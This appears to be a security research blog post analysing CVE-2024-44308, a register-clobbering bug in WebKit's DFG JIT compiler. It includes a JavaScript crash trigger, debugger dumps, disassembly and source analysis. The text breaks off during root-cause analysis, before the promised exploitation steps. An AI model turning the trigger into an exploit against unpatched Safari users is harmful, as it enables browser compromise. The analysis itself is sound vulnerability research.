Overview
In February 2023, researchers at Exodus Intelligence discovered a bug in the Data Flow Graph (DFG) compiler of WebKit, the browser engine used by Safari. This bug, CVE-2024-44308, was patched by Apple in November 2024. While it was alive, its exploit was chained with PAC and APRR bypasses on Apple Silicon to yield renderer remote code execution capabilities on macOS and iOS. Such capabilities, and many others including LPEs and RCEs on Windows and Linux, are available to Exodus’ customers.
In this blog post, we examine the technical details of the DFG vulnerability and walk through exploiting it. We cover some concepts pertinent to this bug, go over both the DFG source and generated assembly to show the root cause, and demonstrate how to reliably control the stack layout and register state in order to achieve stable object corruption and ultimately gain arbitrary read/write.
Introduction
Background
Browser engines are constantly seeking to improve user experience by increasing the responsiveness of web pages, with one of the biggest bottlenecks being JavaScript execution. The solution to this problem has been to switch from always interpreting the code, which is much too slow for modern web applications, to compiling the JavaScript with various optimizations. When JavaScript code is executed repeatedly, such as in a loop, it stops being interpreted and is instead just-in-time (JIT) compiled. The JavaScript engine in WebKit, JavaScriptCore, contains several compilers, each of which takes increasingly longer to compile and produce optimized code. As JavaScript code executes increasingly more times (i.e, the code gets “hotter”) it is fed into a higher tier compiler for better optimization.
DFG Compiler
The DFG is a mid-tier compiler that runs between the Baseline and the Faster Than Light (FTL) compilers, and is meant to generate machine code quickly with optimizations that are cheap in terms of computation time. It is the first tier in the optimization pipeline to use a separate intermediate representation (IR) instead of simply operating on bytecode. DFG IR consists of instructions or operations, which are also called nodes. DFG nodes are simultaneously nodes in a data flow graph and instructions in a control flow graph. Some examples of nodes are PutByVal, GetArrayLength, NewFunction, ArithMul.
Speculation
JSC relies heavily on speculation to be able to increase performance with optimizations meant for strongly typed languages. While the code is executing, JSC records information about the types that it has seen in order to apply optimizations specific to certain types. This makes sense since a function is likely to often see the same input type. For example, the compiler can generate very different code for the following function depending on whether it is always called with integers or strings.
function add(a, b) {
return a + b;
}
If whenever add() is called a and b are always integers, then this is extremely straightforward and can easily by compiled to just a few machine code instructions. This is much better than the generic version that the interpreter can handle in which the arguments may be integers, strings, objects, etc. This system can greatly increase the overall speed of the code being run given that the type information remains consistent.
On-stack replacement (OSR) Exit
But now the obvious question is “what happens when the compiler’s speculation is wrong?” Along with every piece of code optimized to deal with a specific type, the compiler must include some check to ensure that the runtime type matches the one it has prepared for and, if there is a mismatch, return to a lower-tier executor which can handle the more general case for the operation. This process is often called “deoptimization” or in WebKit “OSR exit.” Every DFG node contains the corresponding bytecode to jump to a lower-tier in case of a broken assumption at runtime.
What Exactly is On-Stack Replacement?
On-Stack Replacement (OSR) is a method that allows code execution to transfer to a different version of the code at runtime. The execution stack is not entirely destroyed, but instead the state is altered to allow different versions of the code to continue executing on the same stack. As the compiler switches between different compilation tiers it must be careful to preserve the state of the stack and registers so that the JavaScript values being operated on do not get confused.
Object Shapes in JavaScriptCore
The concept of an object shape, generically speaking in JavaScript terms, depends on its properties. For example, the following two objects would be considered to have the same shape:
obj1 = { x: 1, y: 2 };
obj2 = { x: 2, y: 3 };
In JavaScriptCore object shapes are referred to as Structures. Structures help JavaScriptCore optimize code by allowing it to make assumptions about the memory layout and property access patterns of objects with the same structure.
Each structure in JavaScriptCore maintains an internal table that maps property names to their respective offsets within the memory layout of the object. When JavaScriptCore accesses a property on an object, it first checks the object’s structure to determine the property’s offset, and then it reads or writes the value at that offset in the object’s memory.
Consider the two objects obj1 and obj2 defined above. The structure for these objects might have the following property offsets:
x: 0
y: 1
This means that the “x” property is located at offset 0, and the “y” property is located at offset 1. When JavaScriptCore needs to access the “x” property of obj1, it looks up the offset of “x” in the structure (0) and then reads the value at that offset in obj1‘s memory.
Shape Guards
Shape guards play an essential role in JavaScriptCore’s optimization strategy. They allow the JIT compiler to speculate about an object’s structure, enabling it to generate more efficient code for property accesses and other operations. By validating these assumptions at runtime, shape guards help ensure that the optimized code remains correct even if an object’s structure changes. In JavaScriptCore these guards on shapes are performed via the CheckStructure node.
JSObject Memory Layout
One last concept to understand about JavaScriptCore is how it stores objects in memory. A JavaScript object is stored as an instance of the JSObject C++ class. An object can have properties and elements as shown below.
[1]
let obj = {x: 1, y: 2};
[2]
obj[0] = 1.1;
obj[1] = 1.1;
[3]
obj.p1 = 1337;
obj.p2 = 1338;
- Inline properties: At [1], an object
objis created with two initial propertiesxandy. Both of these properties are defined at the time of creation of the object itself, and are therefore stored inline. - Array indices: At [2], elements are assigned to the
objobject at indices 0 and 1 as if it were an array. - Out-of-line properties: At [3] two properties
p1andp2are defined onobjafter the creation of the object. These properties are typically stored “out-of-line”.
The following image shows the layout of a JSObject in memory:

Each of the rectangular boxes in the image represents 8 bytes of memory.
- Metadata: The first 8 bytes of a
JSObjecthold object metadata such as its structure and information for garbage collection. - Butterfly: The next 8 bytes hold a pointer to the “butterfly” of this object. This is discussed below.
- Inline properties: After the butterfly pointer lies the storage area for inline properties like
xandy, shown at [1] in the above JavaScript snippet.
The butterfly is a backing storage for a JSObject. It has the dual purpose of storing the elements at [2] and also of storing “out-of-line” properties, defined after object creation. The len field in the image above highlights the 4 bytes needed to store the length of the butterfly region that stores elements (i.e, values stored at indices). In the above example, len is 2. The cap field signifies the 4 bytes that store the capacity of this region, which is the total number of elements that can be stored in the butterfly without reallocating it.
Vulnerability
We’ll examine the vulnerability by starting from a crash file that simply triggers the bug while assuming no other knowledge as an exercise in root-cause analysis. We are using the jsc binary, the JavaScriptCore REPL, to run our tests. This will provide us with some debugging tools to use alongside source code analysis to identify the issue. The binary and all source in this writeup comes from Safari 17.6 (commit 412a5f4cd06ed56b750a99ec4b5f8b032123a5db).
The Crash
function trigger(storeVal, fillObjs) {
let ab = new ArrayBuffer(0x100, {"maxByteLength": 0x1000});
let u32a = new Uint32Array(ab);
let val = 0;
let t0 = fillObjs[0];
let t1 = fillObjs[1];
let t2 = fillObjs[2];
let t3 = fillObjs[3];
let t4 = fillObjs[4];
u32a[3] = storeVal;
t0.y = {};
t1.y = {};
t2.y = {};
t3.y = {};
t4.y = {};
return val;
}
let fillers = new Array(8).fill({ x: 1 });
for (let i = 0; i < 0x1000; i++) {
trigger(0xffffffff, fillers);
}
The code above causes a segfault on a release build of JSC, in order to figure out why, let’s execute it under a debugger.
Thread 1 "jsc" received signal SIGSEGV, Segmentation fault.
0x0000753de0641652 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
──────────────────────────────────────────────────────────────────[ REGISTERS / show-flags off / show-compact-regs off ]───────────────────────────────────────────────────────────────────
RAX 0x753ddf668fc0 ◂— 0x100180000005d00
RBX 0x753ddf500140 ◂— 0x10018000000a400
RCX 0x752800000000 ◂— 0
RDX 0
RDI 0x753ddf500140 ◂— 0x10018000000a400
RSI 0
R8 0x753ddf500140 ◂— 0x10018000000a400
R9 0x753ddf500140 ◂— 0x10018000000a400
R10 3
R11 0x100180000005d00
R12 0x41f1ffffffe00000
R13 0x753e2101e9c0 ◂— 0
R14 0xfffe000000000000
R15 0xfffe000000000002
RBP 0x7ffdf71badd0 —▸ 0x7ffdf71bae50 —▸ 0x7ffdf71baec0 —▸ 0x753e21082900 —▸ 0x753e2f8664e0 (vtable for JSC::NativeJITCode+16) ◂— ...
RSP 0x7ffdf71bad20 ◂— 0
RIP 0x753de0641652 ◂— cmp dword ptr [rsi], 0xa400 /* 0x850f0000a4003e81 */
───────────────────────────────────────────────────────────────────────────[ DISASM / x86-64 / set emulate on ]────────────────────────────────────────────────────────────────────────────
► 0x753de0641652 cmp dword ptr [rsi], 0xa400
0x753de0641658 jne 0x753de0641bec <0x753de0641bec>
0x753de064165e mov qword ptr [rsi + 0x18], rax
0x753de0641662 movzx eax, byte ptr [rsi + 7]
0x753de0641666 movabs r11, 0x753ddf0002d0 R11 => 0x753ddf0002d0
0x753de0641670 mov r11d, dword ptr [r11]
0x753de0641673 cmp r11d, eax
0x753de0641676 jb 0x753de06416c1 <0x753de06416c1>
0x753de064167c movabs r11, 0x753ddf0002cb R11 => 0x753ddf0002cb
0x753de0641686 cmp byte ptr [r11], 0
0x753de064168a je 0x753de064169f <0x753de064169f>
─────────────────────────────────────────────────────────────────────────────────────────[ STACK ]─────────────────────────────────────────────────────────────────────────────────────────
00:0000│ rsp 0x7ffdf71bad20 ◂— 0
01:0008│-0a8 0x7ffdf71bad28 —▸ 0x753ddf4e8340 ◂— 0x1061b0000009f30
02:0010│-0a0 0x7ffdf71bad30 ◂— 3
───────────────────────────────────────────────────────────────────────────────────────[ BACKTRACE ]───────────────────────────────────────────────────────────────────────────────────────
► 0 0x753de0641652 None
1 0x0 None
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
pwndbg>
As we can see in GDB, the segfault is caused by a null pointer dereference, specifically in JIT compiled code. This is unsurprising as the trigger file contains a classic setup for a JIT bug; a function call located inside a for-loop. As the function is called repeatedly it becomes “hot” and eventually gets passed to an optimizing compiler to improve its execution time. Since there are multiple compilation tiers in JSC, it is difficult to know which JIT compiler to look at, but we can run it again with --logJIT=true to find that information. In this case, we can see that the code block in question is DFG-generated code.
$ WebKitBuild/JSCOnly/Release/bin/jsc --logJIT=true trigger.js
Generated JIT code for thunk: DFG OSR exit generation thunk: [0x78dc71e30120, 0x78dc71e30240) 288 bytes.
Generated JIT code for DFG JIT code for trigger#Cbxdh5:[0x78dc704fc5e0->0x78dc704fc4f0->0x78dc7045d880, DFGFunctionCall, 249]: [0x78dc71e41000, 0x78dc71e41e00) 3584 bytes.
...
Trace/breakpoint trap (core dumped)
Working Backwards
The DFG compiler operates on DFG IR nodes, which we can see alongside the generated machine code by using the --dumpDFGDisassembly=true command line flag. The output shows that the offending instruction is part of a CheckStructurenode (D@150) that appears to be included due to a property store (D@151).
D@150:<!0:-> CheckStructure(Check:Cell:D@107, MustGen, [%A7:Object], R:JSCell_structureID, Exits, bc#191, ExitValid)
0x753de0641645: movq -0x38(%rbp), %rsi
0x753de0641649: test %rsi, %r15
0x753de064164c: jnz 0x753de0641bd6
0x753de0641652: cmpl $0xa400, (%rsi)
0x753de0641658: jnz 0x753de0641bec
D@151:<!0:-> PutByOffset(KnownCell:D@107, KnownCell:D@107, Check:Untyped:D@146, MustGen, id3{y}, 1, W:NamedProperties(3), ClobbersExit, bc#191, ExitValid)
0x753de064165e: movq %rax, 0x18(%rsi)
By looking at the entirety of the dissassembly we can associate these nodes with the t4.y = {} assignment in our trigger file. An offset of 0x18 makes sense here based on the information from the section on JSObject memory layouts; because this is the second named property of the object it will be stored inline at this offset. So we know what value is being taken from the stack, but when is it initially stored? Looking through the preceeding disassembly we can see that the stack slot is only set in a GetByVal node (D@111).
D@111:<!0:-> PutByVal(KnownCell:D@81, Int32:D@102, DoubleRep:D@169<Double>, Check:Untyped:D@168, MustGen|VarArgs, Uint32Array+NonArray+InBounds+AsIs+Write+ResizableOrGrowableSharedTypedArray, R:TypedArrayProperties,MiscFields, W:TypedArrayProperties,MiscFields, Exits, ClobbersExit, bc#126, ExitValid)
0x753de06410c6: vucomisd %xmm0, %xmm0
0x753de06410ca: jnp 0x753de06410d8
0x753de06410d0: xor %r12, %r12
0x753de06410d3: jmp 0x753de06410f9
0x753de06410d8: vcvttsd2si %xmm0, %r12d
0x753de06410dc: cmp $-0x80000000, %r12d
0x753de06410e3: jnz 0x753de06410f9
0x753de06410e9: or %r14, %r10
0x753de06410ec: vmovq %xmm0, %r12
0x753de06410f1: sub %r14, %r12
0x753de06410f4: jmp 0x753de06417e7
0x753de06410f9: movq %rcx, -0x38(%rbp) // <- value is stored on the stack
Following the data flow further shows that the stack value comes from the $rcxregister, which itself is initialized by the instructions in a GetByVal node (D@107). That operation comes after a GetButterfly node (D@158) which retrieves a butterfly pointer (offset 8 within the object in $rsi) and stores it in $rdx. The GetByVal node first checks that our index, which is 4 in this case, is less than the length given by the butterfly. Then, it loads the value at index 4 from the object in $rsi. With this information we can say that the line from our source file is let t4 = fillObjs[4]. Interestingly, at the end of this IR operation the code checks if $rcx is null and, if so, changes the value to 0xa, representing undefined.
D@158:< 5:loc6> GetButterfly(Cell:D@172, Storage|PureInt, R:JSObject_butterfly, bc#96, ExitValid)
0x753de0640fc2: movq 0x8(%rsi), %rdx
...
D@107:< 7:loc6> GetByVal(KnownCell:D@172, Int32:D@106, Check:Untyped:D@158, JS|VarArgs|PureNum|NeedsNegZero|NeedsNaNOrInfinity|UseAsOther, Final, Contiguous+OriginalArray+InBoundsSaneChain+AsIs+Read, R:Butterfly_publicLength,IndexedContiguousProperties, Exits, bc#120, ExitValid) predicting Final
0x753de064105d: mov $0x4, %r12d // <- index: 4
0x753de0641063: cmpl -0x8(%rdx), %r12d // <- compare to the butterfly's length
0x753de0641067: jnb 0x753de0641ae4
0x753de064106d: movq (%rdx,%r12,8), %rcx // <- retrieve the value in the array
0x753de0641071: test %rcx, %rcx // <- check if the value is null
0x753de0641074: jnz 0x753de0641084
0x753de064107a: mov $0xa, %rcx // <- if null, convert to undefined
To recap, working backwards through the DFG-generated assembly we now know that:
- The value at
-0x38(%rbp)corresponds to the variablet4. - This value is stored on the stack by a
PutByValIR node. - Somehow an incorrect value is retrieved by a
CheckStructureIR node later in the function.
Debugging
In order to figure out why we are not retrieving the correct value we can step through the JIT’d trigger() function in GDB. Luckily, this is as easy as adding a call to breakpoint() in the appropriate DFG function, which inserts an int3 instruction into the assembly.
void breakpoint()
{
m_assembler.int3();
}
The jsc binary exposes a helpful builtin for debugging, the describe() function, which prints information about an object such as its location in memory, butterfly pointer, and StructureID. Using this to print fill_objs[4] confirms that $rcx indeed holds this object.
Result from describe(fill_objs[4]):
Object: 0x7812bb500140 with butterfly (nil)(base=0xfffffffffffffff8) (Structure 0x781100009d70:[0x9d70/40304, Object, (1/2, 0/0){x:0}, NonArray, Proto:0x7812fd018798, Leaf]), StructureID: 40304
GDB output at GetByVal node:
0x00007812bc441077 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
──────────────────────────────────────────────────────────────────[ REGISTERS / show-flags off / show-compact-regs off ]───────────────────────────────────────────────────────────────────
RAX 0x7812bb58b880 ◂— 0x1082d000000a320
RBX 0x7812bb500140 ◂— 0x10018000000a400
*RCX 0x7812bb500140 ◂— 0x10018000000a400
RDX 0x780801018138 —▸ 0x7812bb500140 ◂— 0x10018000000a400
RDI 0x7812bb500140 ◂— 0x10018000000a400
RSI 0x7812fd019248 ◂— 0x1082409000061d0
R8 0x7812bb500140 ◂— 0x10018000000a400
R9 0x7812bb500140 ◂— 0x10018000000a400
R10 3
R11 0
R12 4
R13 0x7812fd01e980 ◂— 0
R14 0xfffe000000000000
R15 0xfffe000000000002
RBP 0x7ffec6c5f430 —▸ 0x7ffec6c5f4b0 —▸ 0x7ffec6c5f520 —▸ 0x7812fd082900 —▸ 0x78130b6665c0 (vtable for JSC::NativeJITCode+16) ◂— ...
RSP 0x7ffec6c5f380 ◂— 0
*RIP 0x7812bc441077 ◂— test rcx, rcx /* 0xa850fc98548 */
───────────────────────────────────────────────────────────────────────────[ DISASM / x86-64 / set emulate on ]────────────────────────────────────────────────────────────────────────────
0x7812bc441063 mov r12d, 4 R12D => 4
0x7812bc441069 cmp r12d, dword ptr [rdx - 8] 4 - 8 EFLAGS => 0x297 [ CF PF AF zf SF IF df of ]
0x7812bc44106d jae 0x7812bc441aef <0x7812bc441aef>
0x7812bc441073 mov rcx, qword ptr [rdx + r12*8] RCX, [0x780801018158] => 0x7812bb500140 ◂— 0x10018000000a400
► 0x7812bc441077 test rcx, rcx 0x7812bb500140 & 0x7812bb500140 EFLAGS => 0x202 [ cf pf af zf sf IF df of ]
0x7812bc44107a ✔ jne 0x7812bc44108a <0x7812bc44108a>
↓
0x7812bc44108a mov rsi, qword ptr [rbp + 0x30] RSI, [0x7ffec6c5f460] => 0x41f1ffffffe00000
0x7812bc44108e mov rdx, qword ptr [rax + 0x10] RDX, [0x7812bb58b890] => 0x77f8e2be0000 ◂— 0
0x7812bc441092 movabs r11, 0x7ffffffff R11 => 0x7ffffffff
0x7812bc44109c and rdx, r11 RDX => 0xe2be0000 (0x77f8e2be0000 & 0x7ffffffff)
0x7812bc44109f movabs r11, 0x77f800000000 R11 => 0x77f800000000 ◂— 0
─────────────────────────────────────────────────────────────────────────────────────────[ STACK ]─────────────────────────────────────────────────────────────────────────────────────────
00:0000│ rsp 0x7ffec6c5f380 ◂— 0
01:0008│-0a8 0x7ffec6c5f388 —▸ 0x7812bb4e8340 ◂— 0x1061b0000009f30
02:0010│-0a0 0x7ffec6c5f390 ◂— 3
───────────────────────────────────────────────────────────────────────────────────────[ BACKTRACE ]───────────────────────────────────────────────────────────────────────────────────────
► 0 0x7812bc441077 None
1 0x0 None
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
pwndbg>
The next part we want to verify is that the object pointer is properly stored to the stack in the movq %rcx, -0x38(%rbp) instruction. However, while stepping through the code, we wind up taking an unconditional jump just before that instruction.
0x00007812bc4410fa in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
──────────────────────────────────────────────────────────────────[ REGISTERS / show-flags off / show-compact-regs off ]───────────────────────────────────────────────────────────────────
RAX 0x7812bb58b880 ◂— 0x1082d000000a320
RBX 0x7812bb500140 ◂— 0x10018000000a400
RCX 0x7812bb500140 ◂— 0x10018000000a400
*RDX 0x77f8e2be0000 ◂— 0
RDI 0x7812bb500140 ◂— 0x10018000000a400
*RSI 0x41f1ffffffe00000
R8 0x7812bb500140 ◂— 0x10018000000a400
R9 0x7812bb500140 ◂— 0x10018000000a400
*R10 0xfffe000000000003
*R11 0x77f800000000 ◂— 0
*R12 0x41f1ffffffe00000
R13 0x7812fd01e980 ◂— 0
R14 0xfffe000000000000
R15 0xfffe000000000002
RBP 0x7ffec6c5f430 —▸ 0x7ffec6c5f4b0 —▸ 0x7ffec6c5f520 —▸ 0x7812fd082900 —▸ 0x78130b6665c0 (vtable for JSC::NativeJITCode+16) ◂— ...
RSP 0x7ffec6c5f380 ◂— 0
*RIP 0x7812bc4410fa ◂— jmp 0x7812bc4417f2 /* 0x4d8948000006f3e9 */
───────────────────────────────────────────────────────────────────────────[ DISASM / x86-64 / set emulate on ]────────────────────────────────────────────────────────────────────────────
► 0x7812bc4410fa jmp 0x7812bc4417f2 <0x7812bc4417f2>
↓
0x7812bc4417f2 mov qword ptr [rbp - 0x58], rax [0x7ffec6c5f3d8] <= 0x7812bb58b880 ◂— 0x1082d000000a320
0x7812bc4417f6 mov qword ptr [rbp - 0x30], rdx [0x7ffec6c5f400] <= 0x77f8e2be0000 ◂— 0
0x7812bc4417fa mov qword ptr [rbp - 0x50], r8 [0x7ffec6c5f3e0] <= 0x7812bb500140 ◂— 0x10018000000a400
0x7812bc4417fe mov qword ptr [rbp - 0x48], rdi [0x7ffec6c5f3e8] <= 0x7812bb500140 ◂— 0x10018000000a400
0x7812bc441802 mov qword ptr [rbp - 0x60], r9 [0x7ffec6c5f3d0] <= 0x7812bb500140 ◂— 0x10018000000a400
0x7812bc441806 mov qword ptr [rbp - 0x70], rbx [0x7ffec6c5f3c0] <= 0x7812bb500140 ◂— 0x10018000000a400
0x7812bc44180a vmovsd qword ptr [rbp - 0x78], xmm0
0x7812bc44180f mov rsi, rax RSI => 0x7812bb58b880 ◂— 0x1082d000000a320
0x7812bc441812 mov rdx, r10 RDX => 0xfffe000000000003
0x7812bc441815 mov rcx, r12 RCX => 0x41f1ffffffe00000
─────────────────────────────────────────────────────────────────────────────────────────[ STACK ]─────────────────────────────────────────────────────────────────────────────────────────
00:0000│ rsp 0x7ffec6c5f380 ◂— 0
01:0008│-0a8 0x7ffec6c5f388 —▸ 0x7812bb4e8340 ◂— 0x1061b0000009f30
02:0010│-0a0 0x7ffec6c5f390 ◂— 3
───────────────────────────────────────────────────────────────────────────────────────[ BACKTRACE ]───────────────────────────────────────────────────────────────────────────────────────
► 0 0x7812bc4410fa None
1 0x0 None
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
pwndbg>
The jump takes us to a stub located near the end of the compiled trigger() function. The code here stores some registers to the stack and prepares the arguments for a function call, which turns out to be operationPutByValSloppyGeneric(). After the call, these registers are restored from the stack. However, we do not see any references to $rcx or -0x38(%rbp).
=> 0x7812bc4417f2: mov QWORD PTR [rbp-0x58],rax
0x7812bc4417f6: mov QWORD PTR [rbp-0x30],rdx
0x7812bc4417fa: mov QWORD PTR [rbp-0x50],r8
0x7812bc4417fe: mov QWORD PTR [rbp-0x48],rdi
0x7812bc441802: mov QWORD PTR [rbp-0x60],r9
0x7812bc441806: mov QWORD PTR [rbp-0x70],rbx
0x7812bc44180a: vmovsd QWORD PTR [rbp-0x78],xmm0
0x7812bc44180f: mov rsi,rax
0x7812bc441812: mov rdx,r10
0x7812bc441815: mov rcx,r12
0x7812bc441818: movabs rdi,0x7812bb41a088
0x7812bc441822: mov DWORD PTR [rbp+0x24],0xb
0x7812bc441829: movabs r11,0x78130aa6e070
0x7812bc441833: call r11
0x7812bc441836: vmovsd xmm0,QWORD PTR [rbp-0x78]
0x7812bc44183b: mov rbx,QWORD PTR [rbp-0x70]
0x7812bc44183f: mov r9,QWORD PTR [rbp-0x60]
0x7812bc441843: mov rdi,QWORD PTR [rbp-0x48]
0x7812bc441847: mov r10d,0x3
0x7812bc44184d: mov r8,QWORD PTR [rbp-0x50]
0x7812bc441851: mov rdx,QWORD PTR [rbp-0x30]
0x7812bc441855: mov rax,QWORD PTR [rbp-0x58]
0x7812bc441859: movabs r11,0x7812bb000010
0x7812bc441863: mov r11,QWORD PTR [r11]
0x7812bc441866: test r11,r11
0x7812bc441869: jne 0x7812bc404000
0x7812bc44186f: jmp 0x7812bc441185
Once the generic version of PutByVal has been completed and the register state restored, we jump back into the JIT code. But since the PutByVal operation is complete, we jump directly to the next IR instruction and never save the object held by $rcx, which has now been clobbered by the function call.
0x00007812bc441185 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
──────────────────────────────────────────────────────────────────[ REGISTERS / show-flags off / show-compact-regs off ]───────────────────────────────────────────────────────────────────
RAX 0x7812bb58b880 ◂— 0x1082d000000a320
RBX 0x7812bb500140 ◂— 0x10018000000a400
RCX 0x77f800000000 ◂— 0
RDX 0x77f8e2be0000 ◂— 0
RDI 0x7812bb500140 ◂— 0x10018000000a400
RSI 3
R8 0x7812bb500140 ◂— 0x10018000000a400
R9 0x7812bb500140 ◂— 0x10018000000a400
R10 3
R11 0
R12 0x41f1ffffffe00000
R13 0x7812fd01e980 ◂— 0
R14 0xfffe000000000000
R15 0xfffe000000000002
RBP 0x7ffec6c5f430 —▸ 0x7ffec6c5f4b0 —▸ 0x7ffec6c5f520 —▸ 0x7812fd082900 —▸ 0x78130b6665c0 (vtable for JSC::NativeJITCode+16) ◂— ...
RSP 0x7ffec6c5f380 ◂— 0
*RIP 0x7812bc441185 ◂— movabs rsi, 0x7812fd014cc0 /* 0x7812fd014cc0be48 */
───────────────────────────────────────────────────────────────────────────[ DISASM / x86-64 / set emulate on ]────────────────────────────────────────────────────────────────────────────
0x7812bc441859 movabs r11, 0x7812bb000010 R11 => 0x7812bb000010 ◂— 0
0x7812bc441863 mov r11, qword ptr [r11] R11, [0x7812bb000010] => 0
0x7812bc441866 test r11, r11 0 & 0 EFLAGS => 0x246 [ cf PF af ZF sf IF df of ]
0x7812bc441869 jne 0x7812bc404000 <0x7812bc404000>
0x7812bc44186f jmp 0x7812bc441185 <0x7812bc441185>
↓
► 0x7812bc441185 movabs rsi, 0x7812fd014cc0 RSI => 0x7812fd014cc0 —▸ 0x7812fd025968 ◂— 0x7812fd014cc0
0x7812bc44118f mov rax, qword ptr [rsi + 0x18] RAX, [0x7812fd014cd8] => 0x7812bb66ae00 ◂— 0
0x7812bc441193 cmp rax, qword ptr [rsi + 0x20] 0x7812bb66ae00 - 0x7812bb66c000 EFLAGS => 0x287 [ CF PF af zf SF IF df of ]
0x7812bc441197 jae 0x7812bc4411a7 <0x7812bc4411a7>
0x7812bc44119d add qword ptr [rsi + 0x18], 0x40 [0x7812fd014cd8] <= 0x7812bb66ae40 (0x7812bb66ae00 + 0x40)
0x7812bc4411a2 jmp 0x7812bc4411da <0x7812bc4411da>
─────────────────────────────────────────────────────────────────────────────────────────[ STACK ]─────────────────────────────────────────────────────────────────────────────────────────
00:0000│ rsp 0x7ffec6c5f380 ◂— 0
01:0008│-0a8 0x7ffec6c5f388 —▸ 0x7812bb4e8340 ◂— 0x1061b0000009f30
02:0010│-0a0 0x7ffec6c5f390 ◂— 3
───────────────────────────────────────────────────────────────────────────────────────[ BACKTRACE ]───────────────────────────────────────────────────────────────────────────────────────
► 0 0x7812bc441185 None
1 0x0 None
───────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
pwndbg>
The reason for the crash is now clear. In order to handle our store to the array we wind up jumping to a generic handler. However, there is a mismatch in the expected state after this function is called and the actual state. It seems that the next instructions expect the t4 variable to be held on the stack, and while code exists to store this value in the correct slot, it is never actually executed and the value is clobbered by the operationPutByValSloppyGeneric() function. This call occurs inside the assembly generated for node D@111, which matches with the u32a[3] = storeVal line from our trigger file.
Code Analysis
Based on this information, it seems that the most likely offending IR operation is PutByVal which is compiled as one would expect by the SpeculativeJIT::compilePutByVal() function defined inSource/JavaScriptCore/dfg/DFGSpeculativeJIT.cpp. The relevant snippets are included with ... to indicate gaps, but the original source can be found here.
void SpeculativeJIT::compilePutByVal(Node* node)
{
ArrayMode arrayMode = node->arrayMode().modeForPut();
Edge child1 = m_graph.varArgChild(node, 0);
Edge child2 = m_graph.varArgChild(node, 1);
Edge child3 = m_graph.varArgChild(node, 2);
Edge child4 = m_graph.varArgChild(node, 3);
switch (arrayMode.type()) {
...
case Array::Int8Array:
case Array::Int16Array:
case Array::Int32Array:
case Array::Uint8Array:
case Array::Uint8ClampedArray:
case Array::Uint16Array:
case Array::Uint32Array:
case Array::Float32Array:
case Array::Float64Array: {
TypedArrayType type = arrayMode.typedArrayType();
if (isInt(type))
compilePutByValForIntTypedArray(node, type);
...
This function is largely a wrapper responsible for calling the appropriate helper function based on the type of the array or array-like object. In our case, where the type is a Uint32Array, the switch chooses the compilePutByValForIntTypedArray() function. Let’s walk through that function and see how it generates assembly for this node.
compilePutByValForIntTypedArray
This function begins by creating virtual registers for values needed during the operation, such as a SpeculateStrictInt32Operand to hold the property which is the index where the element will be stored, as well as a GPRTemporary variable which will hold the value to be stored into the array. Next, the slowPathCases variable is created to hold the list of addresses that need to jump to a slow path in order to complete their execution. Then, the getIntTypedArrayStoreOperand() function is called in order to actually retrieve the value to be stored.
void SpeculativeJIT::compilePutByValForIntTypedArray(Node* node, TypedArrayType type)
{
SpeculateCellOperand base(this, m_graph.varArgChild(node, 0));
SpeculateStrictInt32Operand property(this, m_graph.varArgChild(node, 1));
StorageOperand storage(this, m_graph.varArgChild(node, 3));
GPRTemporary scratch(this);
std::optional<GPRTemporary> scratch2;
GPRReg storageReg = storage.gpr();
GPRReg baseReg = base.gpr();
GPRReg propertyReg = property.gpr();
GPRTemporary value;
JumpList slowPathCases;
bool result = getIntTypedArrayStoreOperand(
value, propertyReg,
m_graph.varArgChild(node, 2), slowPathCases, isClamped(type));
if (!result) {
noResult(node);
return;
}
...
getIntTypedArrayStoreOperand
The getIntTypedArrayStoreOperand() function determines how to retrieve the correct value based on the type of node passed into PutByVal. The switch statement is based on the valueUse edge, which comes from m_graph.varArgChild(node, 2), one of the inputs to the current node.
bool SpeculativeJIT::getIntTypedArrayStoreOperand(
GPRTemporary& value,
GPRReg property,
Edge valueUse, JumpList& slowPathCases, bool isClamped)
{
...
switch (valueUse.useKind()) {
case Int32Use: { ... }
case Int52RepUse: { ... }
case DoubleRepUse: {
if (isClamped) {
...
} else {
SpeculateDoubleOperand valueOp(this, valueUse);
GPRTemporary result(this);
FPRReg fpr = valueOp.fpr();
GPRReg gpr = result.gpr();
Jump notNaN = branchIfNotNaN(fpr);
xorPtr(gpr, gpr);
JumpList fixed(jump());
notNaN.link(this);
fixed.append(branchTruncateDoubleToInt32(
fpr, gpr, BranchIfTruncateSuccessful));
or64(GPRInfo::numberTagRegister, property);
boxDouble(fpr, gpr);
slowPathCases.append(jump());
fixed.link(this);
value.adopt(result);
}
break;
}
...
}
Going back at our DFG IR information we can see that this child node is DoubleRep:D@169<Double>, and its instructions are located just before this PutByValnode. In the case of our trigger file, the variable has a value of 0xffffffff, which is considered a double because it is larger than MAX_INT (0x7fffffff).
D@169:< 1:loc14> DoubleRep(Check:RealNumber:D@110, Double|PureInt, BytecodeDouble, Exits, bc#126, ExitValid)
0x7812bc4410ac: lea (%r14,%rsi,1), %r12
0x7812bc4410b0: vmovq %r12, %xmm0
0x7812bc4410b5: vucomisd %xmm0, %xmm0
0x7812bc4410b9: jnp 0x7812bc4410cc
0x7812bc4410bf: cmp %r14, %rsi
0x7812bc4410c2: jb 0x7812bc441b05
0x7812bc4410c8: vcvtsi2sd %esi, %xmm0, %xmm0
D@111:<!0:-> PutByVal(KnownCell:D@81, Int32:D@102, DoubleRep:D@169<Double>, Check:Untyped:D@168, MustGen|VarArgs, Uint32Array+NonArray+InBounds+AsIs+Write+ResizableOrGrowableSharedTypedArray, R:TypedArrayProperties,MiscFields, W:TypedArrayProperties,MiscFields, Exits, ClobbersExit, bc#126, ExitValid)
